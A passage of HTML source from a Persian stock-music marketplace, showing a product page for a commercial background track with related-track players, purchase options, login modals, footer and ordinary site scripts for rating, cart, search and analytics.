			   		                  <div class="col-md-8 pr-0 pl-0 sau-title"><h4><a href="https://mihantarh.com/product_music/5040/موزیک_تجاری_inspire">موزیک تجاری inspire</a></h4><p><a href="https://mihantarh.com/user/portfolio_music/mihanmusic">کاربر: mihanmusic</a></p></div>
			   		             	  <div class="col-md-4 pr-0 pl-0 sau-icons">
			   		             	     											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i></a>
											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i></a>
										    <a href="#" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-cloud-download" aria-hidden="true"></i></a>

										  			   		             	  </div>
			   		             </div>		   		             			   		             
			   		        </div>
			   		    </div>
												 						<div class="col-md-6">
			   		        <div class="single-audio-wrap">
										 <div class="ag1">
   									    <div class="items">
      									    <div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/6209774_preview.mp3"></div>
   										 </div>
										 </div>	             
			   		             <div class="audio-time-badge">7:45</div>
			   		             <div class="col-md-12 sau-info2">
			   		                  <div class="col-md-8 pr-0 pl-0 sau-title"><h4><a href="https://mihantarh.com/product_music/5039/موزیک_تجاری_corporate">موزیک تجاری corporate</a></h4><p><a href="https://mihantarh.com/user/portfolio_music/mihanmusic">کاربر: mihanmusic</a></p></div>
			   		             	  <div class="col-md-4 pr-0 pl-0 sau-icons">
			   		             	     											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i></a>
											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i></a>
										    <a href="#" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-cloud-download" aria-hidden="true"></i></a>

										  			   		             	  </div>
			   		             </div>		   		             			   		             
			   		        </div>
			   		    </div>
												 						<div class="col-md-6">
			   		        <div class="single-audio-wrap">
										 <div class="ag1">
   									    <div class="items">
      									    <div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/5743120_preview.mp3"></div>
   										 </div>
										 </div>	             
			   		             <div class="audio-time-badge">2:14</div>
			   		             <div class="col-md-12 sau-info2">
			   		                  <div class="col-md-8 pr-0 pl-0 sau-title"><h4><a href="https://mihantarh.com/product_music/5038/موزیک_تجاری_inspiring">موزیک تجاری inspiring</a></h4><p><a href="https://mihantarh.com/user/portfolio_music/mihanmusic">کاربر: mihanmusic</a></p></div>
			   		             	  <div class="col-md-4 pr-0 pl-0 sau-icons">
			   		             	     											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i></a>
											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i></a>
										    <a href="#" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-cloud-download" aria-hidden="true"></i></a>

										  			   		             	  </div>
			   		             </div>		   		             			   		             
			   		        </div>
			   		    </div>
												 						<div class="col-md-6">
			   		        <div class="single-audio-wrap">
										 <div class="ag1">
   									    <div class="items">
      									    <div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/7200513_preview.mp3"></div>
   										 </div>
										 </div>	             
			   		             <div class="audio-time-badge">2:04</div>
			   		             <div class="col-md-12 sau-info2">
			   		                  <div class="col-md-8 pr-0 pl-0 sau-title"><h4><a href="https://mihantarh.com/product_music/5037/موزیک_تجاری_upbeat">موزیک تجاری upbeat</a></h4><p><a href="https://mihantarh.com/user/portfolio_music/mihanmusic">کاربر: mihanmusic</a></p></div>
			   		             	  <div class="col-md-4 pr-0 pl-0 sau-icons">
			   		             	     											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i></a>
											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i></a>
										    <a href="#" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-cloud-download" aria-hidden="true"></i></a>

										  			   		             	  </div>
			   		             </div>		   		             			   		             
			   		        </div>
			   		    </div>
									   		  		   		    			   		    			   		    
			   		</div>														
					   
					   
                             <h6 class="author-profile-link"><a href="https://mihantarh.com/user/profile/mihanmusic">مشاهده پروفايل کاربر mihanmusic</a></h6>
                       </div>
                 </div>  
					<div class="border-comments-sec"></div>				 
					
										<div class="comments-sec">
						<h3><i class="far fa-comments"></i> نظرات کاربران <span>0</span></h3>
						
						<div class="msg-no-comments">تا کنون هیچ دیدگاهی برای این محصول ثبت نشده است</div>						
						
						<div class="mt-20 post-comments post-module">
								<div class="content">
									<ul class="comments">
									
																		
								
									</ul>
								</div>
							</div>	
						<hr class="sep-line mt-30 mb-30">
													
						<div class="msg-no-comments">برای ثبت نظر لطفا وارد حساب کاربری خود شوید</div>
						
										
					</div>						
				</div>

				<!-- Sidebar -->
				<div class="col-md-4 clearfix pr-5 pl-5">
				
			  <div class="sidefile-base" id="price-section">
						<div class="price-sidebar">
						
												        
							  <h4 class="price2">20000 تومان </h4>
							  							  
							  
							  <div class="side-wrap-side">

												<p id="info-cart">شما می‌توانید توسط تمامی کارت‌های بانکی عضو شتاب خرید خود را انجام داده و بلافاصله بعد از خرید آن را دریافت نمایید.</p>
													  
								 
								  
								   								  <a  class="btn btn-side-details-a" href="https://mihantarh.com/login" id="add_basket_2">اضافه به سبد خريد <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
								  <a href="https://mihantarh.com/login" class="btn btn-side-details-a btn-side-details-c" id="buy_with_vip_2"  >خريد اشتراکی <i class="fas fa-crown" aria-hidden="true" id="vip_buy_btn_2"></i></a>              	
								  <p class="vip-attention" id="info-cart-2">برای دانلود ارزانتر میتوانید اشتراک تهیه کنید</p>
								  								  
						 
				
				  
				  <!-- MY PRODUCT -->	
				  				  
				  
				  
								  <!-- USER LOGIN -->				 				  
				   <!--USER LOGIN -->		  
								  
								  
							  </div>
							  
							  
								  
							  
						</div>
						
					
						
			  </div>				
                
				
					
                 
				 				 
				 
				 
				 
				 
                				 
                 <div class="sidefile-base side-infos sidecompact">
						<h5>کد محصول: <span>3082</span></h5>
						<h5>حجم فایل: <span>6 mg</span></h5>
						<h5>فرمت فایل: <span class="ltr">mp3</span></h5>
						<h5>مدت زمان: <span>2:04</span></h5>
						<h5>نرخ بیت ریت: <span>320 kbps</span></h5>
						<h5>آواز: <span>ندارد</span></h5>
						<h5>نرخ نمونه: <span>16-Bit Stereo, 44.1 kHz</span></h5>
						
						 						
						<div class="mt-20 mb-10 text-center">
																		<a href="#/" class="btn addtofav-btn" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i> اضافه به علاقه مندی ها</a>
											<a href="#/" class="btn addtofav-btn" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i> اضافه به پوشه ها </a>
																</div> 
                 </div>					 
				 <div class="sidefile-base side-info">
					<div class="half-grey"></div>
                    <div align="center" class="col-md-12 mt-15 mb-5 pb-15">
					              	
									  									  									  
									   
									  <img class="new-profile-side" alt="mihanmusic" src="https://mihantarh.com/public/img/user/mihanmusic_avatar.png"></a>
									  									  <h5 class="mt-10 mb-5">سرویس اشتراک موزیک متن</h5>
									  <h5 class="mb-15"><a href="https://mihantarh.com/user/profile/mihanmusic" class="author-sidelink" title="مشاهده پروفايل کاربر">mihanmusic</a></h5>                                         
										
											 
									  <a href="https://mihantarh.com/user/portfolio_music/mihanmusic" class="btn addtofav-btn"><i class="fas fa-chalkboard-teacher"></i> مشاهده نمونه کارها</a>
									  <a href="https://mihantarh.com/user/profile/mihanmusic" class="btn addtofav-btn"><i class="fas fa-user"></i> مشاهده پروفایل کاربر</a>									  

                    </div>
                 </div> 
				 				 			 
                <div class="sidefile-base side-infos2 pt-25 ov-hidden">
					<div class="col-md-12 mb-5">
						<div class="row" >
							<div class="col-md-3 mb-5"><h5 class="side-rating-title">امتیاز:</h5></div>
							 <div class="col-md-9 mb-5">
							  <div class="isred" id="msg_rate"></div>
							  <div class="acidjs-rating-stars">
                                 							  
								<div class="rateit" alt="3082 " id="rateit13" data-rateit-mode="font" data-rateit-icon="" style="font-family:'Font Awesome\ 5 Free';font-weight:900;"></div> 
								</div> 
							 </div> 
						</div>
						<div class="col-md-12 pr-0 pl-0 mb-30">
							<h5 class="side-tags-title">برچسب ها: </h5>
							<ul class="product-tags-new">																						
								
								
																																						
								<li><a href="https://mihantarh.com/product_music/tag/موزیک">موزیک</a></li>

																								
																
								<li><a href="https://mihantarh.com/product_music/tag/زمینه">زمینه</a></li>

																								
																
								<li><a href="https://mihantarh.com/product_music/tag/تجاری">تجاری</a></li>

																								
																
								<li><a href="https://mihantarh.com/product_music/tag/کمدی">کمدی</a></li>

																								
																
								<li><a href="https://mihantarh.com/product_music/tag/شاد">شاد</a></li>

																								
																
								<li><a href="https://mihantarh.com/product_music/tag/خندان">خندان</a></li>

																								
																
								<li><a href="https://mihantarh.com/product_music/tag/طنز">طنز</a></li>

																								
																
								<li><a href="https://mihantarh.com/product_music/tag/کودکانه">کودکانه</a></li>

																																														   
							</ul>  							
						</div>  
						<div class="col-md-12 file-copyrighted">
							<h6>© 1401 - تمامی حقوق برای mihanmusic محفوظ است! </h6>
							<p>استفاده از این فایل در سایتهای فروش پیگرد قانونی دارد</p>
							<a href="https://mihantarh.com/contact" taget="_blank">تماس با تيم پشتيبانی ميهن طرح</a>
						</div>	
					</div>	
				</div>                      
 
				</div>
				
			</div>
		</div>
   </section>


</div>


<div class="modal fade" id="modalImageBglogin" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content light bg-grey3">
        	<div class="content_content">
			<div class="bg-image"></div>
      		<div class="modal-body p-40">
      			<center>لطفا وارد حساب کاربری خود شوید</center>
      		</div>
			</div>
        	<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="ti-close"></i></button>
        </div>
    </div>
</div>


<link rel="stylesheet" href="/public/rate/rateit.css" />
<script src="/public/rate/jquery.rateit.min.js"></script>

<script>

$(document).ready(function(){
	
	
	$.validate({
    modules : 'location, date, security, file'
  });
	
	
	$("#btn_new_folder").click(function(){
		$("#btn_save_col").html('ساخت پوشه جديد');
		$(".msg_col_").html('')
		$(".msg_col").css('display','none')
		$("#frm_collection").trigger("reset");
	})
	
	//-----------------------------------------------------------------------------
	//form collection
	 var options = { 
   
    beforeSend: function() 
    {
		$(".msg_col").css('display','none')
    	$("#btn_save_col").html('...');
    },
    uploadProgress: function(event, position, total, percentComplete) 
    {
 
    
    },
	complete: function(response) 
	{
		var str =response.responseText;  
        $("#btn_save_col").html('ساخت پوشه جديد');
		if(str.indexOf("انتخاب")>0)
		{

		   $(".msg_col_").html('پوشه مورد نظر با موفقیت ساخته شد')
	       $("#list_col").html(str) 
		   $("#create-collections").modal('toggle'); 
		   
		   setTimeout(function(){ $(".msg_col_").html('') }, 7000);

		}
		else
		{
			
			$(".msg_col").css('display','block')
			$(".msg_col").html(str)
		}	
		
	},
	error: function()
	{
		$(".msg_col").css('display','block')
		$(".msg_col").html('خطا در ارسال فرم')
		   

	}
     
}; 

     $("#frm_collection").ajaxForm(options);
	
	
	
	 $('.rateit').rateit('value', '0')
	var val= $('.rateit').rateit('value')
	  $(".rateit").bind('rated', function (event, value) { 
	  var id =$(this).attr('alt')
	 $("#msg_rate").html('')
	  
	  $.ajax({
			method: "GET",
			url: "https://mihantarh.com/rate",
            data:"product_id="+ id + "&val=" + $('.rateit').rateit('value')  + "&cmd=music",		
			success: function(result){
				var str=result;
		      
				
			
				if(str.length < 10 )
					$('.rateit').rateit('value',str)
				else
				{
					
					$('.rateit').rateit('value',val)
					$("#msg_rate").html(str)
				}
					
     
	            $('.rateit-reset').css('display','none')
		}
		});
	  
	  });
	
	
	
	
	
	
	
	$("#btn_cart").click(function(){
     
     
		$.ajax({
				method: "GET",
				url: "https://mihantarh.com/ajax_cart",
				data:"product_id=3082&type_site=music" ,		
				success: function(result){
					var str=result;
					
					if(str.indexOf("login") >= 0)
					{
						$(".content_content").html('<div style="padding:20px;margin-right:30px">لطفا وارد اکانت کاربری خود شوید</div>')
						$("#btn_dialog").click()
						
					}
					
					if(str.indexOf("ok") >= 0)
					{
						$("#cart_count_count").val($("#cart_count").val() + 1)
						$("#cart_count").html($("#cart_count_count").val())
						$("#btn_dialog").click()
					}
					
					if(str.indexOf("exist") >= 0)
					{
						$(".content_content").html('<div style="padding:20px;margin-right:30px">این محصول قبلا در سبد خرید ثبت شده است</div>')
						$("#btn_dialog").click()
						
					}
					
						
		 
			}
			});
	})
	
	
	$("input[type='radio']").change(function(){
		
		alert($(this).val())
	})
	
	var url="https://mihantarh.com/music/search/";
	
	$("#btn_search").click(function(){
		
		if($("#search_top").val() !='')
		    $(this).attr('href',url + 'top/' + $("#search_top").val() + '/' + $("#soflow").val());
	    
	})
	
	
	$('#search_top').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		 
		if($("#search_top").val() !='')
		  window.location.href= url + 'top/' + $("#search_top").val()+ '/' + $("#soflow").val()
		
	  }
	});  
	
	
})



</script>
<script>
$(window).scroll(function() {
   if ($(this).scrollTop() > 900){
      $('.purches').addClass("playp");
   } else {
      $('.purches').removeClass("playp");
   }
});
</script>

<script>
	function readURL(input) {
		 if (input.files && input.files[0]) {
			  var reader = new FileReader();
            
			  reader.onload = function (e) {
					$('#colmodal-space').attr('src', e.target.result);
			  }
            
			  reader.readAsDataURL(input.files[0]);
		 }
	}
    
	$("#imgInp").change(function(){
		 readURL(this);
	});
</script> 










	<!-- Footer -->

	<footer id="footer" class="dark bg-secondary">
		<div class="foot-level1">
			<div class="container pt-20">
				<a href="#" id="back-to-top" title="بازگشت با بالا"><img
						src="/public/assets/img/version2/footer/upload.svg"> بازگشت به بالا</a>
				<div class="row">
					<div class="col-md-12 footer-icon-row nomobile">
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/vector.svg" alt="سایت وکتور">
							<img src="/public/assets/img/version2/footer/youtube.svg" alt="سایت ویدیو">
							<img src="/public/assets/img/version2/footer/music-player.svg" alt="ساید افکت صوتی">
							<p>دسترسی به تمام سایتها
							<p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/24-hours.svg" alt="پشتیبانی میهن">
							<p>دسترسی 24 ساعته</p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/debit-card.svg" alt="پرداخت میهن">
							<p>پرداخت و قیمت مناسب</p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/headphones.svg" alt="پشتیبان تلگرام">
							<p>پشتیبانی آنلاین</p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/download.svg" alt="دانلود میهن طرح">
							<p>دانلود آنلاین محصولات و نمایش دانلود تکراری</p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/ae.svg" alt="افتر افکت">
							<img src="/public/assets/img/version2/footer/pr.svg" alt="پریمیر">
							<p>دانلود نامحدود پروژه های افترافکت و پریمیر اورجینال</p>
						</div>
					</div>
										<div class="col-md-12 footer-menu-row">
						<div class="col-md-3 col-xs-12 mb-20">
							<h4>راهنمای خرید از میهن طرح</h4>
							<ul class="footer-menus-list left-brd">
								<li><a href="http://remote.mihantarh.com/MihanTarh-elahe/eshteraki.pdf">آموزش ویدویی خرید اشتراک</a></li>
								<li><a href="http://remote.mihantarh.com/MihanTarh-elahe/taki.pdf">آموزش ویدیویی خرید تکی</a></li>
								<li><a href="http://remote.mihantarh.com/help/Shopping-Guide-MihanTarh.pdf">PDF آموزش خرید</a>
								</li>
							</ul>
						</div>
						<div class="col-md-3 col-xs-12 mb-20">
							<h4>خدمات مشتریان</h4>
							<ul class="footer-menus-list left-brd">
								<li><a href="https://mihantarh.com/faq/1">سوالات متداول</a></li>
								<li><a href="https://mihantarh.com/rule">قوانین و مقررات</a></li>
								<li><a href="#">گزارش خطای فایل</a></li>
							</ul>
						</div>
						<div class="col-md-3 col-xs-12 mb-20">
							<h4>خدمات فروشندگان</h4>
							<ul class="footer-menus-list left-brd">
								<li><a href="https://mihantarh.com/seller/register">عضویت فروشندگان</a></li>
								<li><a href="https://mihantarh.com/rule#rule3">قوانین فروش محصول</a></li>
								<li><a href="https://mihantarh.com/help_author">موکاپ های فروشندگان</a></li>
							</ul>
						</div>
						<div class="col-md-3 col-xs-12 mb-20">
							<h4>میهن طرح</h4>
							<ul class="footer-menus-list">
								<li><a href="https://mihantarh.com/about">درباره ما</a></li>
								<li><a href="https://mihantarh.com/contact">تماس با ما</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-12">
						<ul class="footer-contact-infos">
							<li>پاسخگوی شما هستیم <i class="fa fa-caret-left" aria-hidden="true"></i></li>
							<li>شماره تماس: 28429036 - 021</li>
							<li><i class="fab fa-whatsapp filight"></i> <i class="fab fa-telegram-plane filight"></i>
								تلگرام و واتس اپ: 09128509979</li>
							<li>آدرس ایمیل: mihantarh@yahoo.com</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="container pt-20 pb-20">
			<div class="row">
										<div class="col-md-12 col-xs-12 footer-level2">
					<div class="col-md-4 col-xs-12 mb-20" align="center">
						<h4>از تخفیف ها و جدیدترین های میهن طرح با خبر شوید</h4>
						<form action="#" method="post" name="">
							<div class="subs-input" id="panel_news">
								<input type="button" class="subs-button" id="subs-submit" value="تایید">
								<input type="text" class="subs-button" id="subs-email" autocomplete="off" name="email"
									placeholder="ایمیل خود را وارد کنید">
							</div>
							<span class="isred" id="msg_news"></span>
						</form>
					</div>
					<div class="col-md-6 col-xs-12 mb-20">
						<h4>ما را در رسانه های اجتماعی دنبال کنید</h4>
						<ul class="footer-socials">
							<li><a href="https://www.instagram.com/mihantarh" class="mihan-insta-btn" target="_blank"><i
										class="fab fa-instagram" aria-hidden="true"></i> اينستاگرام ميهن طرح</a></li>
							<li><a href="https://t.me/mihantarh" class="mihan-telegram-btn" target="_blank"><i
										class="far fa-paper-plane" aria-hidden="true"></i> کانال تلگرام ميهن طرح</a>
							</li>
							<li><a href="https://www.aparat.com/mihantarhmag" class="mihan-parat-btn"
									target="_blank"><img src="/public/assets/img/version2/aparat-ico.png"
										alt="آپارات ميهن طرح"> آپارات ميهن طرح مگ</a></li>
						</ul>
					</div>
					<div class="col-md-2 col-xs-12 mb-20">
						<a class="fl-left" href="https://trustseal.enamad.ir/?id=24932&code=1CCnAa8vVBsOd1A8Zomx"
							target="_blank"><img class="enamadv2" src="/public/assets/img/enamad-v2.png"></a>
						<img class="fl-left" id='jzpewlaojzpewlaoesgt'
							style='max-width:65px;margin-left:8px;cursor:pointer'
							onclick='window.open("https://logo.samandehi.ir/Verify.aspx?id=74740&p=jyoeaodsjyoeaodsobpd", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")'
							alt='logo-samandehi'
							src='https://logo.samandehi.ir/logo.aspx?id=74740&p=yndtshwlyndtshwllyma' />
					</div>
				</div>
				<div class="col-md-12 footer-copyright2">
					<p>استفاده از محصولات سايت میهن طرح برای مقاصد تجاری ممنوع و موجب پیگرد قانونی میباشد و کليه حقوق
						اين سايت متعلق به شرکت دانش بنیان میهن طرح گرافیک می‌باشد.</p>
					<div class="col-md-12">
						<h6 class="copyright-mihan" style="text-align: center;">Copyright © 2010-2020 <a
								href="https://mihantarh.com" target="_blank">Mihantarh Graphic</a> All Rights Reserved
						</h6>
					</div>

				</div>
			</div>
	</footer>

	<!-- Footer / End -->

	<!--- Floating Menu --->
	<a target="_blank" href="https://t.me/mihan_tarh" class="promo-trigger active nomobile">
		<div class="promo-trigger-img"><img src="/public/assets/img/version2/telegram-contact.png" alt="پشتیبان تلگرام">
		</div>
		<div class="promo-trigger-text">پشتیبانی تلگرامی<br>پیغام به پشتیبان 24/7 تلگرام</div>
	</a>


	<!-- Login / Modal -->
			<div class="modal fade mt-120" id="modalBasic" role="dialog">

			<div class="modal-dialog" role="document">

				<div class="modal-content">

					<div class="modal-header">

						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-times"
								aria-hidden="true"></i></button>

						<h4 class="modtitle modal-title" id="myModalLabel">ورود به ميهن طرح</h4>

					</div>

					<div class="modal-body">

						<div align="center" class="mb-10"><img
								src="https://mihantarh.com/public/assets/img/mihan-footer-logo.png" class="loginlg"></div>

						<form method="post" id="frm_login" action="/" enctype="multipart/form-data">
							<input type="hidden" name="_token" value="W2KuLZHNcXKz5LWyA4QKSHPrCEQhK1Oqx19bwrs4">
							<div class="form-group mb-8">

								<label for="user" class="fl-right label-login">نام کاربری:</label>

								<input id="username" name="user" type="text" placeholder="نام کاربری يا آدرس ايميل"
									class="form-control input-2 input-sm input-login" required>

							</div>

							<a href="/user/forget" id="linkforgotpass">رمز عبورم را فراموش کرده ام</a>

							<div class="form-group mb-8">

								<label for="pass" class="fl-right label-login mt-30">رمز عبور:</label>

								<input id="pass_login" name="pass" type="Password" placeholder="Password"
									class="form-control input-2 input-sm input-login" required>

								<div class="checkbox rememberme">

									<input type="checkbox" id="remember" value="1" name="remember">

									<label for="remember">مرا به خاطر بسپار</label>

								</div>

							</div>



							<button type="button" id="btn_login"
								class="btn btn-modlogin btn-filled btn-primary btn-block">ورود به سايت</button>

							<span id="msg_login" class="loginmsg"></span>

							<br /><br />

						</form>

					</div>

					<div class="modfooter modal-footer text-center">

						<h4>قبلا در ميهن طرح ثبت نام نکرده ايد؟ <a href="/register" target="_blank">ثبت نام در میهن طرح</a>
						</h4>

					</div>

				</div>

			</div>

		</div>
		<!-- Mihan Popup -->

















	<!-- Login / Modal -->
			<div class="modal fade mt-120" id="modalLogin" role="dialog">

			<div class="modal-dialog" role="document">

				<div class="modal-content">

					<div class="modal-header">

						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-times"
								aria-hidden="true"></i></button>

						<h4 class="modtitle modal-title" id="myModalLabel">ورود به ميهن طرح</h4>

					</div>

					<div class="modal-body">

						<div align="center" class="mb-10"><img
								src="https://mihantarh.com/public/assets/img/mihan-footer-logo.png" class="loginlg"></div>

						<form method="post" id="frm_login" action="/" enctype="multipart/form-data"
							onkeydown="return event.key != 'Enter';">
							<input type="hidden" name="_token" value="W2KuLZHNcXKz5LWyA4QKSHPrCEQhK1Oqx19bwrs4">							<div class="form-group mb-8" id="div_login">
								<label for="user" class="fl-right label-login" style="  width: 100px;">آدرس ایمیل یا شماره
									تماس</label>
								<input id="email_or_phone" name="email_or_phone" type="text"
									placeholder="آدرس ایمیل یا شماره تماس" class="form-control input-2 input-sm input-login"
									required>
								<br />
								<button type="button" id="btn_log"
									class="btn btn-modlogin btn-filled btn-primary btn-block">ورود به سايت</button>
							</div>
							<span id="msg_log" class="loginmsg" style="color:green;"></span>
							<br /><br />
						</form>

					</div>



				</div>

			</div>

		</div>
		<!-- Mihan Popup -->





















	<!-- ################################################################################## -->
	<!-- ################################################################################## -->


		<!-- ################################################################################## -->



	<script>
		!function (t, e, n) {
			t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
				t[n].q.push(arguments)
			}, t[n].q = t[n].q || [];
			var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
				c = e.getElementsByTagName("script")[0], s = e.createElement("script");
			s.id = "ua-script-Y3kRkaZW"; s.dataset.analyticsobject = n;
			s.async = 1; s.type = "text/javascript";
			s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/Y3kRkaZW/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
		}(window, document, "yektanet");
	</script>




	<!-- Master Page JS -->
	<script src="/public/assets/js/plugins.js?ver=3"></script>
	<script src="/public/assets/js/core_unminify.js?ver=4"></script>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.0/jquery-confirm.min.js"></script>
	<script type="text/javascript" src="/public/assets/js/jquery.dropdown.js"></script>
	<script src="/public/assets_music/player/audioplayer/audioplayer.js" type="text/javascript"></script>
	<script src="/public/assets/js/jquery.form.js"></script>

	<!--- only home --->
		<!--- only home --->



	<script>

		var options = {

			beforeSend: function () {
				$(".msg_col").css('display', 'none')
				$("#btn_save_col").html('...');
			},
			uploadProgress: function (event, position, total, percentComplete) {


			},
			complete: function (response) {
				var str = response.responseText;
				$("#btn_save_col").html('ساخت پوشه جديد');

				if (str.indexOf("انتخاب") > 0) {

					$(".msg_col").html('پوشه مورد نظر با موفقیت ساخته شد')
					$("#list_col").html(str)
					$("#create-collections").modal('toggle');

					setTimeout(function () { $(".msg_col").html('') }, 7000);

				}
				else {

					$(".msg_col").css('display', 'block')
					$(".msg_col").html(str)
				}

			},
			error: function () {
				$(".msg_col").css('display', 'block')
				$(".msg_col").html('خطا در ارسال فرم')


			}

		};

		$("#frm_collection").ajaxForm(options);



		$(document).on('click', '.product_product_id', function () {

			$("#product_master_id").val($(this).attr('product'))
		})


	</script>

	<script>

		function play_btn_video() {
			$("audio").on('play', function () {

				var cls = $(this).parent().parent().parent().parent().parent().parent().parent()
				cls.addClass("single-active")
			})
		}


		function pause_btn_video() {
			$("audio").on('pause', function () {

				var cls = $(this).parent().parent().parent().parent().parent().parent().parent()
				cls.removeClass("single-active")
			})
		}

		jQuery(document).ready(function ($) {



			var settings_ap = {
				disable_volume: "on"
				, disable_scrub: "default"
				, design_skin: "skin-wave"
				, skinwave_wave_mode: "canvas"
				, skinwave_enableReflect: "on"
				, skinwave_wave_mode_canvas_mode: "reflecto"
				, skinwave_wave_mode_canvas_waves_number: "1"
				, skinwave_wave_mode_canvas_waves_padding: "0"
				, skinwave_wave_mode_canvas_reflection_size: "0"
				, pcm_data_try_to_generate: "on"
				, settings_php_handler: "/public/assets_music/player/publisher.php"
				, design_wave_color_bg: "999999"
				, skinwave_dynamicwaves: "on"
				, transition: "fade"
				, autoplay: "off"
				, settings_ap: "off"
			};

			dzsag_init(".ag1", {
				"settings_ap": settings_ap
			});



			





		});
	</script>


	<script>
		$(window).scroll(function () {
			if ($(this).scrollTop() > 300) {
				$('#sticky').addClass("fixed");
			} else {
				$('#sticky').removeClass("fixed");
			}
		});
	</script>

	<script>


		$(document).ready(function () {

			var url = "https://mihantarh.com/home/search/";


			$("#btn_main_search").click(function () {


				if ($("#search_main_top").val() != '')
					window.location.href = url + 'top/' + $("#search_main_top").val() + '/all';

			})


			$('#search_main_top').keypress(function (e) {
				var key = e.which;
				if (key == 13)  // the enter key code
				{

					if ($("#search_main_top").val() != '')
						window.location.href = url + 'top/' + $("#search_main_top").val() + '/all';

				}
			});

		})




		jQuery(document).ready(function ($) {

			$(document).on('click', 'a', function(event) {
    if ($(this).attr('href').indexOf("page") > 0) {
        var page = $(this).attr('href');
        event.preventDefault();

        if ($(".content_ajax").length) {
            $('html, body').animate({
                scrollTop: $(".content_ajax").offset().top - 300
            }, 1000, function() {
                $(".content_ajax").slideUp();

                window.history.pushState("object or string", "Title", page);
                $.ajax({
                    method: "GET",
                    url: page,
                    data: "",
                    success: function(result) {
                        var str = result.split("<begin_ajax>")[1].split("<end_ajax>")[0];
                        $(".content_ajax").html(str);
                        $(".content_ajax").slideDown('slow');
                    }
                });
            });
        } else {
            console.log("Element .content_ajax not found.");
        }
    }
});



			$(".nav-tabs li").hover(function () {
				$(".tab-pane").hide();
				$(".nav-tabs li").removeClass('active');
				$(this).addClass("active");
				var selected_tab = $(this).find("a").attr("href");
				$(selected_tab).stop().fadeIn();
				return false;
			});
		});
	</script>

	<script>

		jQuery(document).ready(function ($) {




			/* Top notification bar*/

			setTimeout(function () { $(".topbarx").animate({ height: "toggle" }, "fast") }, 100);

			$(".topbar-close").on("click", function () {

				document.cookie = "noti_id=92; path=/";
				$.ajax({

					method: "GET",

					url: "https://mihantarh.com/ajax_noti_close",

					data: "id=92",

					success: function (result) {

					}

				});

				$("#barwrap").css("margin-top", "0px"); $(".topbarx").animate({ height: "toggle" }, 60); return !1

			});

			$(".bottombar-close").on("click", function () {


				$.ajax({

					method: "GET",

					url: "https://mihantarh.com/ajax_noti_footer_close",

					data: "id=32",

					success: function (result) {

					}

				});

			});



			$(".nav-tabs li").hover(function () {

				$(".tab-pane").hide();

				$(".nav-tabs li").removeClass('active');

				$(this).addClass("active");

				var selected_tab = $(this).find("a").attr("href");

				$(selected_tab).stop().fadeIn();

				return false;

			});



			$(".mnu_father").mouseover(function () {

				$(this).children().eq(0).css('color', '#eb2d3d');



			})



			$(".mnu_father").mouseout(function () {

				$(this).children().eq(0).css('color', '');



			})



			$(".mnu_father_chd").mouseover(function () {

				$(this).parent().parent().parent().parent().children().eq(0).css('color', '#eb2d3d');

			})



			$(".btn_mobile_click").click(function () {

				var check = $(this).attr('check');

				var links = $(this).attr('links');

				if (check == 0)

					$(this).attr('check', '1');



				if (check == 1)

					$(this).attr('href', links);

			})




			$(".btn_mobile_click_2").click(function () {

				var check = $(this).attr('check');

				var links = $(this).attr('links');

				if (check == 0)

					$(this).attr('check', '1');

				if (check == 1)

					$(this).attr('href', links);

			})



			$(".btn_mobile_click_3").click(function () {

				var check = $(this).attr('check');

				var links = $(this).attr('links');

				if (check == 0)

					$(this).attr('check', '1');

				if (check == 1)

					$(this).attr('href', links);

			})


		});

	</script>

	<script>
		if ($('#back-to-top').length) {

			var scrollTrigger = 450, // px

				backToTop = function () {

					var scrollTop = $(window).scrollTop();

					if (scrollTop > scrollTrigger) {

						$('#back-to-top').addClass('show');

					} else {

